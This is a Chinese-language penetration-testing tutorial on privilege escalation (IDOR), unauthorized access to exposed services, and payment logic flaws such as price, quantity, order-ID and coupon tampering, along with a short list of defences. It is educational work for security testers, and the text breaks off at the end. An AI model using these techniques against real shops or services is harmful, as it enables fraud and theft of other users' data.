但是如果在权限验证这里,出现了验证不足或者根本就没有验证,那么就会导致越权漏洞的出现。并且逻辑越权又分为水平越权和垂直越权。简单来说就是源于接口级鉴权的缺失。在实际操作中,通常只进行了应用级的鉴权,即用户登录认证,而未对每个接口或资源进行细致的权限控制。导致了漏洞的产生。
一般分为垂直越权和水平越权两种,我这里将未授权访问,目录越权,跨库查询也放在这里进行统一总结
漏洞产生原因:
前端方面:代码编写时,在前端页面构造同一个界面,但是跟据用户等级进行相应功能的给出,这种情况存在高权限界面和低权限界面基本相同的形式,唯独跟据用户等级进行不同的显示;
后端方面。在数据库中不同用户设置有等级识别标志例如usertype等字段,跟据这些字段的查询结果来判断当前用户的等级。
而在身份校验过程由于代码缺陷或者其他原因造成鉴别不完整、不严谨而引发逻辑越权漏洞水平越权
发生在具有相同权限级别的用户之间。攻击者通过利用这些漏洞,访问其他用户拥有的资源或执行与其权限级别不符的操作。
以下是常出现的水平越权的几种场景:
基于用户身份ID:在使用某个功能时,通过用户提交的身份ID(用户ID、账号、手机号、证件号等用户唯一标识)来访问或操作对应的数据。
基于对象ID:在使用某个功能时,通过用户提交的对象ID(如订单号、记录号)来访问或操作对应的数据。
基于文件名:在使用某个功能时,通过文件名直接访问文件,最常见于用户上传文件的场景。
示例:
假设一个在线论坛应用程序,每个用户都有一个唯一的用户ID,并且用户可以通过URL访问他们自己的帖子。应用程序的某个页面的URL结构如下:https://example.com/forum/posts?userId=<用户ID>
应用程序使用userId参数来标识要显示的用户的帖子。假设Alice的用户ID为1,Bob的用户ID为2。
Alice可以通过以下URL访问她自己的帖子:https://example.com/forum/posts?userId=1
现在,如果Bob意识到URL参数是可变的,他可能尝试修改URL参数来访问Alice的帖子。他将尝试将URL参数修改为Alice的用户ID(1):https://example.com/forum/posts?userId=1
如果应用程序没有正确实施访问控制机制,没有验证用户的身份和权限,那么Bob将成功地通过URL参数访问到Alice的帖子。垂直越权
垂直越权是指低权限用户尝试访问高权限用户的资源。发生在不同级别的用户之间。
由于后台应用没有做权限控制,或仅仅在菜单、按钮上做了权限控制,导致恶意用户只要猜测其他管理页面的URL或者敏感的参数信息,就可以访问或控制其他角色拥有的数据或页面,达到权限提升的目的。
主要有以下两种场景:未认证账号,访问无需认证后能访问该功能;不具备某个功能权限的账户,认证后能成功访问该功能
垂直越权常常需要满足下面的条件
需要抓取到高权限用户的数据包,而抓取这个数据包是有一定的困难的,比如可以盲猜数据包,或者通过网站获取源码本地搭建去获取。示例:
假设一个电子商务网站,有两种用户角色:普通用户和管理员。普通用户有限的权限,只能查看和购买商品,而管理员则拥有更高的权限,可以添加、编辑和删除商品。
正常情况下,只有管理员可以访问和执行与商品管理相关的操作。然而,如果应用程序没有正确实施访问控制和权限验证,那么普通用户可能尝试利用垂直越权漏洞提升为管理员角色,并执行未经授权的操作。
例如,普通用户Alice可能意识到应用程序的URL结构如下:
https://example.com/admin/manage-products
她可能尝试手动修改URL,将自己的用户角色从普通用户更改为管理员,如下所示:
https://example.com/admin/manage-products?role=admin往往现在的越权漏洞都是通过一些cookie、token等身份标识配合加密手段来进行用户身份鉴别的,所以我们往往在验证漏洞的时候要配合前端加密知识。
越权漏洞易发生的点
1、基础参数:通过修改一下参数就可以产生水平越权
例如查看用户信息页面 URL 后加上自己的 id 便可查看
当修改为他人的id号时会返回他人的信息
再比如cookie中的参数就作为用户的凭据,修改这个凭据便可以其他用户身份通过验证。
基于用户ID的越权
https://www.xxx.com/user1/userinfo.php?user_id=user1
https://www.xxx.com/user1/userinfo.php?user_id=10001
我们登陆某个系统后,看到某些功能上获取信息的方式类似于上链接时,可以初步判断获取信息的方式为根据user_id来获对应的用户信息,如果参数为用户名,我们可以手机用户名字典来枚举信息,根据返回值判断是否存在问题。当然如果枚举较大,系统用户数量又不是很多的情况下,可以尝试注册新用户,利用新用户的用户名来测试是否可以获取到用户信息。
如果参数为一个固定的数字串时,遍历数字串即可,这种情况下是系统对每个注册用户进行了一个用户id的排序,在众多的开源CMS上都有使用,当然这个字符串也有可能是随机,如果是随机的,量不大的情况下可以采用遍历的形式获取,量较大可以利用burp的随机数爆破,或者同样自己注册账户来测试。
基于功能对象ID的越权
https://www.xxx.com/user1/userticket.php?user_order=100001
https://www.xxx.com/user1/userticket.php?user_order=49ba59ab
此问题大量存在于用户订单、购买、查询等功能的商家CMS上,例如以上地址,如果user_order是订单编号,那么我们可以尝试遍历订单地址来查询是否存在越权。如果编号并不是单纯的订单数字串,而是类似如上的编码字符串,相信自己的运气的话可以尝试某些编码的情况,例如BASE64、MD5。猜测不到,或者不能明显的看出来是如果做的处理,注册新账号重新下单,会是简单方便的选择。
基于上传文件对象ID的越权
https://www.xxx.com/user1/userfile.php?fileid=10001
https://www.ccc.com/user1/userfile.php?fileid=user1_name.jpg
如果上传后看到类似如上地址,可以猜测此上传文件可以遍历获取,同过查询fileid来查看其他用户的上传信息。如果上传后文件名如第二种,可能此文件是系统经过重命名的,重命名的方式一般采用当前上传的时间戳或者当前上传的日期加随机字段,这种情况下枚举较为困难,但仍然可以采用注册新用户的方式来查看是否存在越权。
基于未授权访问的越权
https://www.xxx.com/user1/user.php?user=user1@user.com
一些系统上登陆用户后,可以看到类似如上的地址链接,可能你会觉得这个跟问题1类似,但是也有可能多一张问题情况,在非登陆的情况下仍然可以访问到详细信息。如果可以,则证明后端对身份的效验只是基于参数user,并没有效验用户的session是否已登陆。
基于功能地址的越权
https://www.xxx.com/user/getuserinfo.php
如上地址,正常情况下,只访问此后台地址时,一般会跳转到登陆地址,或者登陆后用来查看某个具体的功能,获取数据的情况根据访问的链接地址来,理论上此功能并不存在越权可能,因为没有我们可以修改的参数。但是对权限及功能的限制可能只局限于用户菜单的限制,根据常用链接,可以猜测是否存在以下地址:
/getuserorder.php
/adduser.php
/deluser.php
/getalluser.php
/todetailpage.php
/ordercreate.php
在绝大部分系统中,开发为了方便区别功能和页面,通常会利用对应的英文来命名文件,但这些文件并不是任意用户都可以访问到的,所以可以猜测访问地址是否英文的拼接来猜测路径。对于此问题的快捷测试是获取一个高权限账号,当然对于未授权测试来说,很难实现。
基于接口身份的越权
https://www.xxx.com/user/userinfo.php
post: {'userid':'10001','username':'name','userage':'18','usermobile':'18080808888'}
例如如上接口,修改用户信息,当我们点击某个系统的修改自身资料时,会发送一个类似的json数据包,其中userid对应我们自己的用户id,修改后,可以修改对应id的用户资料。修改方式类似问题1。区别在于一个页面可见,一个页面不直观可见,一个查询,一个修改。需要配合其他越权查询漏洞,或者账号来识别是否修改成功。2、多阶段验证:多阶段功能是一个功能有多个阶段的实现。
例如修改密码,可能第一步是验证用户身份信息,号码验证码类的。
当验证成功后,跳到第二步,输入新密码
很多程序会在这一步不再验证用户身份
导致恶意攻击者抓包直接修改参数值
导致可修改任意用户密码3、基于参数的访问控制:有的程序会在参数里面进行权限认证。
如:www.xxx.com/uid=test&admin=0
把0改为1就有了admin权限。4、链接隐藏:有的程序会把页面独立,让爬虫爬取不到
但是可以使用扫目录的方式扫到url,如果此时页面不做权限认证【漏扫描工具 考验字典的强大】
就可直接访问到功能点,或者只是前端跳转
可以使用burp抓回包,然后删除js代码绕过5、其他位置:越权可能存在的地方:增、删、改、查、详情、导出等功能
当有这些功能的时候提高重视
在url、post data、cookie处寻找是否有鉴权参数
最关键的点就是定位鉴权参数,然后替换为其他账户鉴权参数的方法来发现越权漏洞。6、会话固定或劫持:攻击者通过某种方式获取其他用户的会话令牌,从而以该用户的身份操作系统。防御措施
- 前后端同时对用户输入信息进行校验,双重验证机制
- 调用功能前验证用户是否有权限调用相关功能
- 执行关键操作前必须验证用户身份,验证用户是否具备操作数据的权限
- 直接对象引用的加密资源 ID,防止攻击者枚举 ID,敏感数据特殊化处理
- 永远不要相信来自用户的输入,对于可控参数进行严格的检查与过滤
- 对用户敏感信息进行脱敏,即使发生了越权,攻击者也获取不到有价值的信息。
- 最小权限原则:在分配用户权限时,采用最小权限原则,即给予用户所需的最低权限级别,以限制潜在的越权行为。用户只应具备完成其任务所需的最小权限。
一些思路
1、空值处理
多参数值匹配查询
对于如userID=1111&userIDcard=3401212312312128等多条件匹配获取用户数据的情况,如果程序未对空值进行校验,攻击者可以尝试将userIDcard等参数赋值为空或者去除这些参数,看是否可以通过userID越权遍历相关信息。
以下是一个简单的 Python 示例,模拟对一个存在空值处理漏洞的查询函数进行攻击(仅为示意):
def get_user_data(user_id, user_idcard):
# 假设这里是一个存在漏洞的查询函数,实际应该对空值进行处理
data = "模拟查询到的数据"
return data
user_id = "1111"
user_idcard = "" # 尝试赋值为空
print(get_user_data(user_id, user_idcard))
前端限定信息绕过
当前端限定只能查询某一时间段(如三个月)的信息时,攻击者可以在数据包中更改时间段或者对时间参数赋值为空等处理,进行绕过相关限定2、签名绕过
签名空值处理
如果数据包有签名校验,攻击者可以尝试查看签名参数或参数值是否对空值有处理,如果没有,可以尝试通过空值绕过。
签名机制分析
分析签名的处理机制,看签名是否只对当前数据包参数值做验证。如果修改当前数据包key值时请求失效,但通过其他方式(如修改上一个数据包返回值中的key值,让 API 主动去调用key值)可以绕过,攻击者就可以利用这种机制进行越权操作。3、其他方式
明显的测试点
对于像http://test.com/edituser/1这样的 URL,可以直接测试http://test.com/edituser/2等其他用户的 URL,看反馈内容是否是其他用户信息。
不明显的测试点
如果 URL 里没有明显的id、name等可测试字段,要分析http头里有没有特殊字段(如token),并分析cookie字段和body体,是否有明文或者容易获取的字段(如jd的pin码),找出查询条件去测试。例如,可以在被动扫描里写一个插件,使用正则依次替换数字,判断响应内容目录越权与跨库
这两个漏洞其实跟旁注有点像,所谓旁注就是(从旁注入)在同一服务器上有多个站点,我们要攻击的这个站点假设没有漏洞,我们可以攻击服务器上的任意一个站点,这个就是旁注。(假设A网站和B网站在同一个服务器上,攻击A网站,但是A网站没有漏洞,B网站有漏洞,这时可以通过攻击B网站找到服务器)
目录越权:
通过IP逆向查询可知,同一台服务器下可能存在多个网站,每一个网站分布在各自的文件夹下,网站搭建人员对不同站点文件夹分配不同的权限,这就意味着,在服务器上,每个网站文件夹都被分配了单独的区别于其他用户的账户及权限,一个用户只能访问一处网站的文件夹,而没有权限对其它网站文件夹进行读写等操作。SQL跨库查询:
跨库查询是指由于权限设置不严格,导致普通帐号被授予过高的权限,从而使得其可以对其他的数据库进行操作。比如,在mysql中,informatin_schema
这个表默认只有root有权限进行操作。但是如果一个普通账户权限过高后,他便可以对该数据库进行操作,从而影响整个mysql数据库的运行。未授权访问
未授权访问漏洞是一个在企业内部非常常见的问题
顾名思义,不进行请求授权的情况下对需要权限的功能进行访问执行。通常是由于认证页面存在缺陷,无认证,安全配置不当导致。常见于服务端口,接口无限制开放,网页功能通过链接无限制用户访问,低权限用户越权访问高权限功能。
往往能通过暴力破解或者工具扫描等手段,导致用户只要构造出了正确的URL就能够访问到这些网页。
参考:【脉搏沉淀系列】未授权访问漏洞总结 – SecPulse.COM | 安全脉搏
参考:常用的30+种未授权访问漏洞汇总 – FreeBuf网络安全行业门户
常见的未授权访问:
redis未授权访问:redis默认6379端口对外开放。可以通过此端口来执行命令写入文件来反弹shell。
Jenkins未授权访问:默认情况下Jenkins面板中用户可以选择执行脚本界面来操作一些系统层命令,攻击者可通过未授权访问漏洞或者暴力破解用户密码等进脚本执行界面从而获取服务器权限。
http://www.secpulse.com:8080/manage
http://www.secpulse.com:8080/script
选择脚本命令行可以执行一些系统命令。
MongoDB未授权访问:开启MongoDB服务时不添加任何参数时,默认是没有权限验证的,而且可以远程访问数据库,登录的用户可以通过默认端口无需密码对数据库进行增、删、改、查等任意高危操作。
默认开启在27017端口,新版早就默认绑定在本地,之前的老版本仍有一些在互联网上开放在跑的端口。
Memcache未授权访问:Memcached是一套常用的key-value缓存系统,由于它本身没有权限控制模块,所以对公网开放的Memcache服务很容易被攻击者扫描发现,攻击者通过命令交互可直接读取Memcached中的敏感信息。默认开启在11211端口,可以使用端口连接工具或者命令,nc等,连接成功则存在。
1 、FTP 未授权访问(21)
2 、LDAP 未授权访问(389)
3 、Rsync 未授权访问(873)
4 、ZooKeeper 未授权访问(2181)
5 、Docker 未授权访问(2375)
6 、Docker Registry未授权(5000)
7 、Kibana 未授权访问(5601)
8 、VNC 未授权访问(5900、5901)
9 、CouchDB 未授权访问(5984) 15
10 、Apache Spark 未授权访问(6066、8081、8082)
11 、Redis 未授权访问(6379)
12 、Weblogic 未授权访问(7001)
13 、HadoopYARN 未授权访问(8088)
14 、JBoss 未授权访问(8080)
15 、Jenkins 未授权访问(8080)
16 、Kubernetes Api Server 未授权(8080、10250)
17 、Active MQ 未授权访问(8161)
18 、Jupyter Notebook 未授权访问(8888)
19 、Elasticsearch 未授权访问(9200、9300)
20 、Zabbix 未授权访问(10051)
21 、Memcached 未授权访问(11211)
22 、RabbitMQ 未授权访问(15672、15692、25672)
23 、MongoDB 未授权访问(27017)
24 、NFS 未授权访问(2049、20048)
25 、Dubbo 未授权访问(28096)
26 、Druid 未授权访问
27 、Solr 未授权访问
28 、SpringBoot Actuator 未授权访问
29 、SwaggerUI未授权访问漏洞
30 、Harbor未授权添加管理员漏洞
31 、Windows ipc共享未授权访问漏洞
32 、宝塔phpmyadmin未授权访问
33 、WordPress未授权访问漏洞
34 、Atlassian Crowd 未授权访问
35 、PHP-FPM Fastcgi未授权访问漏洞
36 、uWSGI未授权访问漏洞
37 、Kong未授权访问漏洞(CVE-2020-11710)支付逻辑漏洞
支付漏洞一直以来就是是高风险,对企业来说危害很大,对用户来说同样危害也大。就比如我用他人账户进行消费,这也属于支付漏洞中的越权问题。那么支付漏洞一般存在在哪些方面呢,根据名字就知道,凡是涉及购买、资金等方面的功能处就有可能存在支付问题。
漏洞成因:
支付原理:商户网站接入支付结果有两种方式,一种是通过浏览器进行跳转通知,一种是服务器端异步通知。
浏览器跳转通知:基于用户访问的浏览器,如果用户在银行页面支付成功后,直接关闭了页面,并未等待银行跳转到支付结果页面,那么商户网站就收不到支付结果的通知,导致支付结果难以处理。而且浏览器端数据很容易被篡改而降低安全性(这种方式数据经过了客户端浏览器,极大的可能性被第三方恶意修改)
服务器端异步通知:该方式是支付公司服务器后台直接向用户指定的异步通知URl发送参数,采用POST或者GET的方式。商户网站接受异部参数的URL对应的程序中,要对支付公司返回的支付结果进行签名验证,成功后进行支付逻辑处理,如验证金额、订单信息是否与发起支付时一致,验证正常则对订单进行状态处理或为用户进行网站内入账等。
- 前端验证不充分:在前端页面上,没有进行足够的验证和限制,使得用户可以通过修改页面元素或发送自定义请求来篡改支付金额、支付类型、支付状态等。
- 客户端数据不可信:客户端(如移动应用)在进行支付时,没有对传输的数据进行完整性验证和加密,导致恶意用户可以直接修改数据包中的支付金额、订单号等与订单有关的参数。
- 服务器端验证不严格:支付请求在到达服务器端时,没有进行足够的验证和校验,使得攻击者能够更改支付相关参数并绕过服务器端的验证机制。
- 不安全的存储和传输:支付金额数据在存储或传输过程中未经适当的加密保护,导致黑客可以窃取或篡改数据。
漏洞测试思路
在实际漏洞挖掘中,一般最先尝试的就是更改数据包发包内容,可以直接修改支付金额、更改支付状态、更改支付类型、更改提交订单支付的时候其中的订单信息等等,当然也会有一些新奇的功能点可以测试。这些在测试中会遇到的操作可以分为以下几类:
更改支付金额
在支付当中,购买商品一般分为三步骤:订购、确认信息、付款。

在支付流程中,可以修改支付价格的步骤有很多,包括订购、确认信息、付款等。在涉及到价格的步骤中都可以尝试修改,如果网站在某一环节存在逻辑上的漏洞,就可以利用该漏洞对支付价格进行修改。可以直接修改提交订单中的价格字段,一般可尝试0.01,1.00,1,-1等,并且测试时可以不仅可以修改请求包,也可以修改返回包中的数据将其改成任意金额然后返回给后端,后端直接去生成支付页面没有去校验这个金额是否与数据库中设置的金额相同。
更改支付状态
在测试中有的时候订单得支付状态是由用户提交订单时的某个数据包参数决定的,服务端通过支付状态判断订单支付与否,这时我们可以尝试找到这个参数(可以通过正常支付订单的数据包进行对比),对支付状态进行修改。或者还有一种情况是通过检查订单是否支付,这个时候可以通过抓取已支付的订单数据包将其中的订单编号改为未支付的编号,实现绕过。
1、直接修改为已支付状态
2、修改未支付的订单号为已支付订单号
修改支付类型

通常在提交订单付款时,这里的type一般是对支付方式的判断,可能会存在开发人员测试的时候遗留的无需支付的type值,根据支付方式判断支付与否。可以通过fuzz特定值去实现绕过。比如比较常见的值0(这里需要结合实际进行测试不同的处理方式type值不同),可以实现不需要付款订单就会自动生成。
更改订单信息

服务端只检查支付是否完成,并没有确认订单金额与银行支付金额是否相同,过分信任客户端提交的数据。此时可以通过替换支付订单号、更换商品id的方式,来完成花少钱买更贵的东西。同时生成两个订单号,一个贵的一个便宜,首先支付便宜的,银行往回返回的时候,替换订单号,然后就可以完成两个订单的同时支付。常见位置在生成订单、生成支付链接等。
1、修改商品编号:直接在生成的订单中替换商品编号。
2、修改订单号
将金额不同的订单进行替换,可以支付一个金额较少的订单,然后将订单号修改为金额较大的订单,少付实际金额。

多重替换支付
首先去产生两个订单,这两个订单商品是不一样的,其价格不一样,如果服务端没有做好这相关的验证,那么在支付的过程当中抓包,修改其订单值为另一个订单值,最后支付,这时就可以用订单一的支付价格买到订单而的商品。
更改数量实现优惠支付
支付金额是由购买数量乘以商品单价决定的,这时我们在数据包中修改购买数量,将其修改为负数或者小数,如果站点后台对此没有进行过滤,就有可能存在支付漏洞。
1、将正常的数量值修改至最小值0.01,可以实现低价购买。比如:原价300修改修量为0.01后实付金额变为3。

2、未对负数做检验的还可以将数量改为负数。(这里需要注意,因为后端大部分会校验不允许实付金额小于0或者0.01等,所以有的时候要想实现订单成功生成需要结合实际修改价格)
生成订单时有参数表示商品数量,修改为-1

修改数量为-1后会发现,此时金额为负数。

在提交订单支付的时候,为保证支付成功需要修改金额。

3、对数量没有做负数校验的时候也可以巧用负数抵消实现0元购
在计算价格时,没有对负数进行验证,通过修改某个商品数量为-1实现与1的抵消实现0元购。
同时购买两件商品,修改两件商品其中价格低的商品的金额为负数,实现价格的抵消,低价购买商品。

4、手动增加订单中商品相关的多个参数以达到少付多买的目的。

有的时候在提交订单时抓取数据包可以看到只有一套商品的信息,尝试多添加几套同样的参数订单是否会有变化。

尝试在提交订单的时候多添加几个此类参数

提交订单实际支付金额未变仍是一个商品的价格,但是实际套餐已经变成了四个。
重复支付,突破限购
在支付系统中,服务端没有做好相关验证,比如订单状态被错误更新或者未更新,未对订单多重提交进行校验。那么就可以并发订单实现优惠订单多次提交。需要注意的是这里有的时候会根据实际支付订单判断,并发了多个订单也可能只有一个优惠订单可以正常支付。
并发订单,多台设备同时提交优惠订单。
常见于限购,一个账号仅许购买一次等
1、限制一个优惠订单时直接并发生成多个优惠订单
2、使用多台设备、多个浏览器、多种支付方式(wx、支付宝等)购买优惠订单
常见于购买会员,会员第一个月往往会有优惠价。生成一个优惠订单后不支付,打开多个设备或者虚拟器设备,同时提交生成优惠订单,再分别支付,有的时候会发现会员截至日期顺延,突破限制以优惠价格购买会员。
3、退款处并发。退款的时候可以发起同一订单多次退款,达到多退款的目的。
优惠券多次使用
常见于涉及优惠券的订单中。可以在提交订单的时候修改发包中优惠券的值尝试使用大额优惠券,或者按照原数据包中优惠券的构造参数手工添加几张优惠券,达到优惠券叠用的目的。有优惠券面值参数的也可以直接修改数据包中优惠券的面值。
1、在一个订单中叠加使用优惠券
2、修改优惠券标识,尝试使用其他商品中的大额优惠券
3、直接修改优惠券的面值。实际金额计算会扣除优惠的部分,此时修改优惠券面值可以实现低价购买。
遍历隐藏或者下架优惠id获取优惠链接
漏洞常见位置:会员处、商品处(隐藏商品,已下架商品,开发测试低价商品等)
1、遍历隐藏优惠券
一般会有一些开发时测试的大额优惠券,或者已经过期下架的优惠券,通过遍历可以被使用。
2、遍历商品id从而fuzz到已下架的商品
利用小数点精度四舍五入
0.019=0.02(比如充值0.019元,第三方支付截取到分也就是0.01元,但是系统四舍五入为0.02)。
这种原理就是去构造后位小数,如果是x.9999999可能系统没办法处理这种数据会默认去进行四舍五入的操作那么返回的就是0.6,在提现的时候可以多试试这个方法。


修改距离导致支付漏洞
有些订单系统会带上距离运费,如果将距离改成负的就会导致距离价钱为0,与第一个漏洞逻辑原理相同,这里原本总价为180,距离费用当时是默认30改成负就默认就为0导致距离费用也为0了,支付只需要150
修改支付接口
比如一些网站支持很多种支付,比如自家的支付工具,第三方的支付工具,然后每个支付接口值不一样,如果逻辑设计不当,当我随便选择一个点击支付时进行抓包,然后修改其支付接口为一个不存在的接口,如果没做好不存在接口相关处理,那么此时就会支付成功。

最小额支付
在很多白帽子测试支付的漏洞时候,修改的金额往往都是0.01等或者负数,这很容易错失掉一些潜在的支付问题,比如一些网站有金币或者积分什么就相当于支付可以用这些支付,那么在充值的时候,比如:10元对应的积分值为100、50对应的是5000、100对应的是10000。
这个问题如果你在充值时进行修改其支付金额为负数或者0.01等是会显示支付失败的,但是如果你修改其金额为1.00,那么支付就会成功,也就用1元购买到任意值得积分数量了,这是为什么呢?
其实你在测试过程当中细心点就可以很好发现的,这里最低就是1元,1元对应100积分,而你如果修改为0.01,那么对应的积分就是空值了,所以会显示失败,而当你修改为1元,那么1元这个支付接口是存在的,其后面积分数为其它金额的积分数,然后跳转过去支付就会以1元购买到比它多得多的积分数量,也可以是任意积分值。
值为最大值支付问题
